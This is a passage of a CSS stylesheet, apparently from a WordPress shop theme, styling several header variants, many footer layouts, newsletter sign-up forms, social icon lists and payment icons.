  top: 98px;
}
.header-v16 .top-link .customlinks > a i {
  color: #000;
}
.header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa-heart::before {
  color: #000;
}
.header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v16 .mini-cart .cart_label i:before {
  color: #000;
}
.header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v16 .header-logo {
  margin-top: 15px;
}
.header-v16 .header-top {
  background: #000;
  padding-top: 13px;
  padding-bottom: 12px;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v16 .header-top a:hover {
  color: #fff;
}
.header-v16 .social_icon_list ul li {
  display: inline-block;
}
.header-v16 .social_icon_list ul li a {
  font-size: 15px;
  padding: 5px 45px 0 0;
}
.header-v16:not(.is-sticky) .header-bottom {
  padding-top: 23px;
  padding-bottom: 23px;
}
.header-v16.is-sticky .header-bottom {
  box-shadow: 0 0 2px 4px rgba(0, 0, 0, 0.2);
}
.header-v16 .right-header {
  padding-top: 6px;
}
.header-v16 .right-header .top-link {
  margin-right: -3px;
}
.header-v16 .right-header .cart_label {
  margin-right: 10px;
  margin-left: 13px;
}
.header-v16 #site-navigation-2 .mega-menu {
  margin-right: -48px;
}
.header-v16 .dropdown-menu {
  left: auto;
  right: 0;
}
.header-v16 .customlinks.open .dropdown-menu {
  top: 62px;
}
.menu_header_top {
  text-align: right;
}
.menu_header_top li {
  display: inline-block;
}
.menu_header_top li a {
  padding: 5px 0 0 27px;
  font-size: 13px;
  font-weight: bold;
}
.header-logo a:hover {
  text-decoration: none !important;
}
.header-v17.is-sticky .header-top {
  display: none;
}
.header-v17 .header-top {
  border-bottom: 1px solid #e5e5e5;
  padding: 0 30px;
  min-height: 40px;
}
.header-v17 .header-top a {
  font-size: 12px;
  font-family: Lato;
}
.header-v17 .header-top .display-inline a:hover {
  color: #cea35f;
}
.header-v17 .header-top .header-text {
  padding-top: 9px;
}
.header-v17 .header-text > p {
  margin-bottom: 0;
  font-family: Lato;
}
.header-v17 .header-text > p i {
  margin-right: 7px;
  color: #cea35f;
}
.header-v17 .top-link {
  margin-top: 0;
}
.header-v17 .top-link .display-inline {
  vertical-align: top;
  margin: 0 -17px;
}
.header-v17 .top-link .customlinks {
  padding: 9px 17px 10px;
  border-left: 1px solid #e5e5e5;
}
.header-v17 .top-link .customlinks > a i {
  color: #cea35f;
}
.header-v17 .mini-cart {
  padding-top: 17px;
}
.header-v17 .cart-block {
  right: 0;
  top: 64px;
}
.header-v17 .cart_label {
  display: inline-block;
  height: 40px;
  padding: 0;
  position: relative;
  width: 40px;
  text-align: center;
  vertical-align: middle;
  background: #cea35f;
  color: #fff;
  float: right;
  margin-left: 20px;
}
.header-v17 .cart_nu_count {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  bottom: -3px;
  color: #fff;
  left: -5px;
  margin: 0;
  top: auto;
  font-size: 11px;
}
.header-v17 .mini-cart .cart_label i {
  font-size: 24px;
  padding: 7px 9px 9px;
}
.header-v17 .mini-cart .cart_label i:before {
  content: "\e615";
}
.header-v17 .header-bottom {
  padding-left: 30px;
  padding-right: 30px;
  position: relative;
}
.header-v17 .header-logo {
  display: inline-block;
  float: left;
  left: 30px;
  position: absolute;
  text-align: left;
  top: 17px;
  z-index: 9;
}
.header-v17 .main-navigation {
  position: relative;
}
.header-v17 .main-navigation .mega-menu > li > a {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
}
.header-v17 .right-header {
  position: absolute;
  right: 30px;
  top: 0;
}
.header-v17 .search-block-top {
  width: 200px;
}
.header-v17 .search-block-top > .btn-search {
  display: none;
}
.header-v17 .search-block-top .top-search {
  opacity: 1;
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  visibility: visible;
  width: 100%;
  padding-top: 17px;
}
.header-v17 .search-block-top .top-search input.search-field {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  color: #828282;
  float: none;
  height: 40px;
  font-family: Lato;
  font-weight: 300;
  padding: 10px 35px 10px 15px;
  width: 100%;
}
.header-v17 .search-block-top .top-search .btn-search {
  margin-top: 0 !important;
  top: 7px;
}
.header-v17 .search-block-top .top-search .btn-search i:before {
  content: "\e618";
  font-family: Pe-icon-7-stroke;
  font-size: 24px;
  color: #000;
}
.header-v18 .search-block-top > .btn-search {
  color: #fff;
}
.header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v18.is-sticky .mega-menu > li > a {
  padding-top: 28px;
  padding-bottom: 28px;
}
.header-v18.is-sticky .header-logo {
  margin-top: 18px;
}
.header-v18.is-sticky .cart_label {
  margin-top: 15px;
}
.header-v18 .header-bottom {
  padding: 0 90px;
  border-bottom: medium none;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
  background: none;
}
.header-v18 .header-logo {
  float: left;
  margin-top: 38px;
  position: relative;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .main-navigation {
  display: inline-block;
}
.header-v18 .main-navigation > div {
  display: inline-block;
  vertical-align: middle;
}
.header-v18 .mega-menu > li > a {
  padding: 48px 25px;
}
.header-v18 .mega-menu > li > a::after, .header-v18 .mega-menu > li > a::before {
  bottom: auto;
  height: 1px;
  top: 50%;
  width: 40% !important;
}
.header-v18 .cart-block {
  right: 0;
}
.header-v18 .cart_nu_count {
  bottom: 0;
  right: -22px;
  top: auto;
  margin: 0;
}
.header-v18 .cart_label {
  border-radius: 50%;
  height: 50px;
  padding: 0;
  position: relative;
  width: 50px;
  line-height: 50px;
  margin-top: 35px;
  background: #cea35f;
}
.header-v18 .cart_label:hover {
  color: #fff !important;
}
.header-v18 .cart_label i {
  font-size: 20px;
}
.header-v18 .cart_label i:before {
  font-family: FontAwesome;
  content: "\f291";
}
.header-v18 .top-link .display-inline > li > a:hover {
  color: #cea35f;
}
/*===================================
 2.2 Footer
 ===================================*/
.footer {
  color: #888;
  padding-top: 80px;
  clear: both;
  position: relative;
  z-index: 9;
}
.footer a {
  color: #888;
}
.footer a:hover {
  color: #fff;
}
.footer .footer-title {
  font-size: 16px;
  font-family: Montserrat;
  font-weight: normal;
  color: #f7f7f7;
  padding-bottom: 28px;
  margin-bottom: 22px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer .footer-newsletter {
  background-color: #cea35f;
}
.footer .footer-newsletter .widget_mc4wp_form_widget {
  padding: 18px 0 17px;
  background: url(../images/newsletter_bg.png) no-repeat bottom left;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 127px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  float: left;
  margin: 15px 0 0;
  padding: 0px 13px 0 0;
  border-right: 2px solid #fff;
  vertical-align: middle;
  border-bottom: none;
  letter-spacing: 1.5px;
  line-height: 14px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: calc(100% - 214px);
  color: #fff;
  background: none;
  padding: 6px 12px;
  margin-top: 7px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"].placeholder, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:focus, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:active {
  color: rgba(255, 255, 255, 0.5);
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  position: absolute;
  right: 0;
  padding: 7px 20px 7px 18px;
  border: 1px solid #fff;
  vertical-align: middle;
  top: 0;
  font-size: 14px;
  background: none;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  font-size: 20px;
  vertical-align: middle;
  padding-right: 5px;
}
.footer .footer_wrap .footer-office {
  padding: 64px 0 8px;
  background: #222;
}
.footer .bottom-footer {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 20px 0 15px;
  background: #222;
}
.footer .bottom-footer i.fa-heart {
  color: #ff4628;
}
.footer .bottom-footer a {
  color: #fff;
}
.footer .bottom-footer a:hover {
  color: #cea35f;
}
.footer .social_icon_list {
  padding-top: 9px;
}
.footer .social_icon_list ul li {
  display: inline-block;
  padding-right: 28px;
  font-size: 16px;
}
.footer .widget_nav_menu > div {
  margin: 0 -15px;
  overflow: hidden;
}
.footer .widget_nav_menu div > ul > li {
  float: left;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
}
.footer .widget_nav_menu div > ul > li a:hover {
  border-bottom: 2px solid #fff;
  transition: none;
}
.footer .textwidget .location {
  padding-top: 2px;
}
.footer .location li p {
  vertical-align: top;
  display: inline-block;
  padding-left: 14px;
}
.footer .location li:first-child p:nth-child(3) {
  padding-left: 30px;
}
.footer .widget_text .textwidget {
  margin-top: -8px;
}
.footer .textwidget {
  line-height: 22px;
}
.footer .footer-v1 .mc4wp-form-fields > button {
  margin-right: 28px;
}
.footer .footer-v1 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v1 .footer_wrap .footer-office {
  padding-bottom: 20px;
}
.footer .footer-v2 {
  position: relative;
  color: #aaa;
}
.footer .footer-v2 > .container {
  position: relative;
}
.footer .footer-v2 > .container .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
  top: -39px;
}
.footer .footer-v2 a {
  color: #999;
}
.footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a {
  color: #a884d4;
}
.footer .footer-v2 .widget_nav_menu div > ul > li a:hover {
  border-color: #a884d4;
}
.footer .footer-v2 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-bottom: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v2 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
  padding-bottom: 27px;
}
.footer .footer-v2 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v2 .footer-newsletter .mc4wp-form .mc4wp-response {
  margin-top: -19px;
  margin-bottom: -13px;
  padding-left: 10px;
}
.footer .footer-v2 .footer_wrap .footer-office {
  padding-top: 85px;
  margin-top: -1px;
}
.footer .footer-v2 .mc4wp-form [type="submit"]:hover {
  border-color: #fff !important;
  background: #fff !important;
  color: #cea35f;
}
.footer .footer-v2 .widget_text .textwidget {
  margin-top: 0px;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v3 a:hover {
  color: #cea35f;
}
.footer .footer-v3 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v3 .widget_nav_menu .menu-footer-menu-container {
  margin: -8px -15px 0;
}
.footer .footer-v3 .social_icon_list {
  padding-top: 6px;
}
.footer .footer-v3 .bottom-footer {
  color: #3c3c3c;
  padding: 24px 0 13px;
  border-top: none;
}
.footer .footer-v3 .bottom-footer a {
  color: #3c3c3c;
}
.footer .footer-v3 .footer-office {
  border-top: 1px solid rgba(255, 255, 255, 0.7);
  padding: 29px 0 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.7);
}
.footer .footer-v3 .footer-office .widget {
  padding-bottom: 20px;
}
.footer .footer-v3 .footer-top {
  padding: 30px 0 28px;
}
.footer .footer-v3 .footer-top .text-center img {
  width: 40px;
  height: auto;
}
.footer .footer-v3 .footer-top a {
  color: #828282;
}
.footer .footer-v3 .footer-top a:hover {
  color: #cea35f;
}
.footer .footer-v3 .footer-top .payment {
  padding-top: 9px;
  margin: 0 -8px;
}
.footer .footer-v3 .footer-top .payment li {
  padding: 0 8px;
}
.footer .footer-v3 .mc4wp-form input.placeholder[type="email"], .footer .footer-v3 .mc4wp-form input.placeholder[type="email"]:focus {
  background: #f1f0f0 none repeat scroll 0 0;
}
.footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
  float: right;
  width: 81%;
}
.footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
  text-align: right;
}
.footer .footer3-title {
  margin-bottom: 31px;
}
.footer .footer-v5 .bottom-footer {
  padding: 12px 27px 4px;
  border-top: none;
  background: #000;
}
.footer .footer-v5 .bottom-footer p {
  font-size: 12px;
}
.footer .footer-v5 .bottom-footer .social_icon_list {
  padding-top: 0;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li {
  padding-right: 0;
  font-size: 14px;
  padding-left: 26px;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a {
  color: #8b8b8b;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v6 {
  margin-top: -29px;
}
.footer .footer-v6 .bottom-footer {
  background: #fff;
  padding: 0;
}
.footer .footer-v6 .bottom-footer a {
  color: #c4c4c4;
}
.footer .footer-v6 .bottom-footer a:hover {
  color: #cea35f;
}
.footer .footer-v6 .f-float {
  float: right;
}
.footer .footer-v6 .to-top {
  text-align: right;
}
.footer .footer-v6 .to-top a {
  color: #c4c4c4;
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: 700;
}
.footer .footer-v6 .to-top a:hover {
  color: #cea35f;
}
.footer .footer-v6 .header-logo {
  text-align: center;
}
.footer .footer-v6 .address-bottom {
  border-top: 1px solid #ededed;
  margin: 50px 0 0;
  padding-bottom: 26px;
  padding-top: 26px;
  text-align: center;
}
.footer .footer-v6 .address-bottom a {
  color: #000;
}
.footer .footer-v6 .address-bottom a:hover {
  color: #cea35f;
}
.footer .footer-v6 .social_icon_list, .footer .footer-v6 .to-top {
  padding-top: 18px;
}
.footer .footer-v8 {
  margin-top: -20px;
}
.footer .footer-v8 .footer_wrap .footer-office {
  background: #f0f0f0;
  padding-top: 43px;
}
.footer .footer-v8 .footer-title {
  border-bottom: 1px solid rgba(139, 139, 139, 0.2);
  color: #000;
  margin-bottom: 30px;
}
.footer .footer-v8 a:hover {
  color: #cea35f;
}
.footer .footer-v8 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v8 .bottom-footer {
  background: #f0f0f0 none repeat scroll 0 0;
  border-top: 1px solid #d8d8d8;
}
.footer .footer-v8 .bottom-footer a {
  color: #000;
}
.footer .footer-v10 .mc4wp-form [type="submit"]:hover {
  background: #fff none repeat scroll 0 0 !important;
  border-color: #fff !important;
  color: #cea35f;
}
.footer .footer-v10 .header-logo {
  display: inline-block;
  margin-top: 50px;
}
.footer .footer-v10 .footer-slogan {
  border-bottom: 1px solid #cfcfcf;
  padding-bottom: 43px;
}
.footer .footer-v10 .footer-slogan p {
  margin: 0 auto;
  max-width: 48%;
  padding-top: 23px;
}
.footer .footer-v10 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-top: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v10 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
}
.footer .footer-v10 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v10 .footer-newsletter .footer-title {
  color: #fff;
}
.footer .footer-v10 .footer_wrap .footer-office {
  padding-top: 49px;
}
.footer .footer-v10 .footer-title {
  border: medium none;
  color: #000;
  font-size: 16px;
  padding-bottom: 0;
  letter-spacing: 2px;
}
.footer .footer-v10 .location li p {
  padding-left: 2px;
}
.footer .footer-v10 .mc4wp-alert {
  margin-top: 5px;
}
.footer .footer-v10 .widget {
  text-align: center;
}
.footer .footer-v10 .widget.widget_text {
  padding: 0;
}
.footer .footer-v10 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v10 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 a {
  font-size: 14px;
}
.footer .footer-v10 a:hover {
  color: #cea35f;
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 .social_icon_list {
  padding-top: 0;
  text-align: center;
}
.footer .footer-v10 .social_icon_list ul li {
  display: block;
  font-size: 14px;
  padding-right: 0;
  padding-bottom: 5px;
}
.footer .footer-v10 .social_icon_list ul li i {
  padding-right: 5px;
}
.footer .footer-v10 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v10 .location i {
  color: #000;
}
.footer .footer-v10 .bottom-footer {
  border-top: medium none;
  padding: 16px 0 15px;
}
.footer .footer-v10 .bottom-footer a {
  color: #cea35f;
}
.footer .footer-v10 .spacer-1 {
  border-top: 1px solid #cfcfcf;
  padding-bottom: 22px;
}
.footer .footer-v11 {
  font-family: Lato;
}
.footer .footer-v11 .footer_wrap .footer-office {
  padding: 37px 0 29px;
}
.footer .footer-v11 a:hover {
  color: #cea35f;
}
.footer .footer-v11 .footer-title {
  font-family: Roboto Condensed;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: none;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 38px;
}
.footer .footer-v11 .footer-title::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 20px;
}
.footer .footer-v11 .widget_nav_menu div > ul > li {
  padding-bottom: 0;
  width: 100%;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a {
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
}
.footer .footer-v11 .bottom-footer {
  border-top: 1px solid #e8e8e8;
  padding: 20px 0 15px;
}
.footer .footer-v11 .ft_newsletter {
  background: #cea35f;
}
.footer .footer-v11 .footer-newsletter {
  position: relative;
  background: none;
}
.footer .footer-v11 .footer-newsletter:before {
  position: absolute;
  content: "";
  width: 80px;
  height: 63px;
  top: 44px;
  left: -30px;
  background: url("../images/bg-newletter-2.png") no-repeat scroll;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget {
  padding: 80px 0 79px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Roboto Condensed;
  font-size: 36px;
  line-height: 100%;
  margin: 5px 0 0;
  color: #fff;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  border-radius: 4px;
  height: 50px;
  padding: 7px 20px 7px 18px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  float: right;
  font-size: 16px;
  padding-left: 7px;
  padding-right: 0;
  padding-top: 3px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i:before {
  font-family: FontAwesome;
  content: "\f178";
}
.footer .footer-v12 .widget_nav_menu div > ul > li {
  width: 100%;
  padding-bottom: 15px;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a {
  text-transform: uppercase;
  font-family: Montserrat;
  font-size: 12px;
  color: #fff;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
  border: none;
}
.footer .footer-v12 .widget_text .textwidget {
  margin-top: 0;
  text-align: right;
}
.footer .footer-v12 .footer-title {
  border-bottom: medium none;
  color: #cea35f;
  font-family: Montserrat;
  font-size: 12px;
  margin-bottom: 21px;
  padding-bottom: 0;
  text-transform: uppercase;
  max-width: 300px;
  display: inline-block;
}
.footer .footer-v12 .title-top h4 {
  color: #fff;
  font-size: 13px;
  line-height: normal;
}
.footer .footer-v12 .title-top p {
  font-family: Montserrat-Light;
  font-size: 13px;
  font-weight: 300;
  color: #666261;
  margin-bottom: 19px;
}
.footer .footer-v12 .location {
  font-family: Montserrat-Light;
}
.footer .footer-v12 .location li {
  color: #666261;
}
.footer .footer-v12 .location li i {
  float: right;
  margin-left: 5px;
  padding-top: 6px;
  color: #cea35f;
}
.footer .footer-v12 .location li a {
  color: #666261;
}
.footer .footer-v12 .location li a:hover {
  color: #cea35f;
}
.footer .footer-v12 .location li:first-child p:nth-child(3) {
  padding-left: 5px;
}
.footer .footer-v12 .location li p {
  margin-bottom: 5px;
}
.footer .footer-v12 .header-logo {
  position: relative;
  display: inline-block;
  margin-bottom: 25px;
}
.footer .footer-v12 .social_icon_list {
  padding-top: 0;
  text-align: right;
}
.footer .footer-v12 .social_icon_list ul {
  border: 1px solid #666261;
  display: inline-block;
}
.footer .footer-v12 .social_icon_list ul li {
  height: 34px;
  line-height: 34px;
  padding-right: 0;
  text-align: center;
  width: 34px;
  border-right: 1px solid #666261;
}
.footer .footer-v12 .social_icon_list ul li:last-child {
  border-right: none;
}
.footer .footer-v12 .social_icon_list ul li a {
  color: #cea35f;
  font-size: 14px;
}
.footer .footer-v12 .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v12 .ft_newsletter {
  position: relative;
  z-index: 10;
}
.footer .footer-v12 .bottom-footer {
  background-color: transparent;
}
.footer .footer-v12 .bottom-footer p {
  color: #666261;
  font-family: Montserrat-Light;
  font-size: 12px;
  position: relative;
}
.footer .footer-v12 .footer-office {
  position: relative;
  padding-top: 275px;
  margin-top: -185px;
}
.footer .footer-v12 .footer-office::before {
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.footer .footer-v12 .footer-office .widget {
  padding-top: 0;
}
.footer .footer-v12 .footer-newsletter {
  background: #eee url(../images/bg-newletter-12.png) no-repeat bottom right;
  padding: 78px 30px 90px 100px;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  padding: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  border: none;
  float: none;
  font-family: Montserrat-Black;
  font-size: 36px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: normal;
  margin: 0 0 18px;
  padding: 0;
  color: #232220;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  background: #cea35f;
  border: 1px solid #cea35f;
  position: static;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #cacaca;
  height: 60px;
  margin-top: 7px;
  padding: 6px 12px;
  width: 300px;
  margin-bottom: 20px;
}
.footer .footer-v12 .mc4wp-form-fields .desc {
  color: #666261;
  display: block;
  font-family: Montserrat-Light;
  font-size: 13px;
  line-height: 22px;
  max-width: 480px;
  padding-bottom: 8px;
}
.remove_space .footer {
  padding-top: 0 !important;
}
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
  color: transparent;
  width: 60px;
  padding: 0;
  height: 40px;
  border: none;
  vertical-align: middle;
  font-size: 0;
  background: #cea35f;
}
.footer-office .mc4wp-form-fields [type="submit"]:hover, .right-sidebar .mc4wp-form-fields [type="submit"]:hover, .left-sidebar .mc4wp-form-fields [type="submit"]:hover {
  background: #000 !important;
}
.footer-office .mc4wp-form-fields [type="submit"] > i, .right-sidebar .mc4wp-form-fields [type="submit"] > i, .left-sidebar .mc4wp-form-fields [type="submit"] > i {
  color: #fff;
  font-size: 20px;
  padding-top: 9px;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
  width: calc(100% - 60px);
  text-align: left;
  float: left;
  height: 40px;
  color: #424242;
  padding-left: 17px;
}
.footer-office .mc4wp-form-fields input[type="email"].placeholder, .right-sidebar .mc4wp-form-fields input[type="email"].placeholder, .left-sidebar .mc4wp-form-fields input[type="email"].placeholder {
  color: #424242;
}
.footer-office .mc4wp-form .mc4wp-response, .right-sidebar .mc4wp-form .mc4wp-response, .left-sidebar .mc4wp-form .mc4wp-response {
  color: #424242;
  margin-top: 5px;
  padding-left: 0;
}
.payment {
  text-align: right;
}
.payment ul li {
  display: inline-block;
  padding-left: 2px;
}
.payment ul li a i {
  color: #888;
  font-size: 20px;
}
.mc4wp-form {
  position: relative;
}
.mc4wp-form label {
  display: none;
}
.mc4wp-form input[type="email"] {
  background: #f1f0f0;
  padding: 6px 12px;
  color: #424242;
}
.mc4wp-form input[type="email"].placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.mc4wp-form [type="submit"] {
  padding: 5px 21px 7px 18px;
  border: 1px solid #fff;
  background: none;
  font-family: Montserrat;
}
.mc4wp-form .mc4wp-response {
  color: #fff;
  margin-top: -9px;
  padding-left: 10px;
}
.mc4wp-form-fields > p {
  margin: 0;
}
.footer .footer-v4 {
  bottom: 0;
  position: fixed;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
.footer .footer-v4 .bottom-footer {
  background: #5c97c3 none repeat scroll 0 0;
  text-align: center;
  color: #fff;
}
.footer .footer-v4 .bottom-footer p {
  margin-bottom: 0;
}
.bottom-footer .f-float p {
  margin-bottom: 0;
}
.mc4wp-form .mc4wp-response {
  margin-top: 0;
  padding-left: 0;
}
.footer7-title {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 28px;
  margin-bottom: 31px;
  font-weight: normal;
}
footer .widget_tag_cloud {
  padding-top: 0;
}
.footer-v7 .widget.widget_tag_cloud a {
  border: 1px solid #d7d7d7;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 5px 2.5px 0;
  background: #d7d7d7;
  color: #8f8f8f;
  padding: 2px 10px;
}
.footer-v7 .widget.widget_tag_cloud a:hover {
  color: #cea35f;
}
.footer-v7 .widget_nav_menu .footer7-title {
  margin-bottom: 23px;
}
.footer-v7 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer-v7 .footer7-title + .tagcloud {
  margin-top: -6px;
}
.footer-v7 .bottom-footer {
  border-top: 1px solid #d8d8d8;
}
.footer-v7 .bottom-footer a {
  color: #000;
}
.footer-v7 .social_icon_list {
  padding-top: 9px;
  padding-bottom: 34px;
}
.footer-v7 a:hover {
  color: #cea35f;
}
.remove_newsletter .footer-newsletter {
  display: none;
}
.footer .footer-v9 .footer_wrap .footer-office {
  background: #fff url("../images/bg-footer9.jpg") no-repeat bottom right;
}
.footer .footer-v9 .bottom-footer {
  background: none;
}
.footer .footer-v9 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v9 .footer-office-content {
  overflow: hidden;
}
.footer .footer-v9 .footer_wrap .footer-office {
  padding-top: 19px;
}
.footer .footer-v9 .footer-title {
  font-size: 24px;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  color: #000;
  padding-bottom: 23px;
  margin-bottom: 0;
  border-bottom: none;
}
.footer .footer-v9 .widget_text .footer-title {
  padding-bottom: 25px;
}
.footer .footer-v9 a {
  color: #7b7b7b;
}
.footer .footer-v9 a:hover {
  color: #cea35f;
}
.footer .footer-v9 .widget_categories ul li {
  border-bottom: none;
  margin-bottom: -1px;
  text-transform: capitalize;
}
.footer .footer-v9 .widget_categories ul li a {
  color: #7b7b7b;
}
.footer .footer-v9 .widget_categories ul li a:hover {
  color: #cea35f;
}
.footer .footer-v9 .social_icon_list {
  padding-top: 0;
}
.footer .footer-v9 .social_icon_list ul li {
  padding-left: 20px;
  position: relative;
  font-size: 14px;
  width: 100%;
  padding-bottom: 6px;
}
.footer .footer-v9 .social_icon_list ul li i {
  position: absolute;
  left: 0;
  top: 5px;
}
.footer .footer-v9 .social_icon_list li a i {
  margin-right: 10px;
}
.footer .footer-v9 .payment {
  margin-top: 5px;
}
.footer .footer-v9 .bottom-footer {
  padding: 23px 0 22px;
}
.footer .footer-v9 .bottom-footer .f-float p {
  color: #888;
}
.footer .footer-v9 .bottom-footer .f-float p a {
  color: #cea35f;
}
.footer .footer-v9 .widget {
  padding-bottom: 0;
}
.footer .footer-v9 .widget_text .textwidget {
  margin-top: 0;
  color: #424242;
  font-weight: 300;
}
.footer .footer-v9 .footer-newsletter {
  background: none;
  border-top: 1px solid #d7d7d7;
  margin-top: 39px;
  padding-top: 17px;
  margin-bottom: 33px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form-fields {
  position: relative;
  overflow: hidden;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  width: 100%;
  border-right: none;
  font-size: 24px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
  font-weight: 400;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  overflow: hidden;
  width: 100%;
  padding-left: 0;
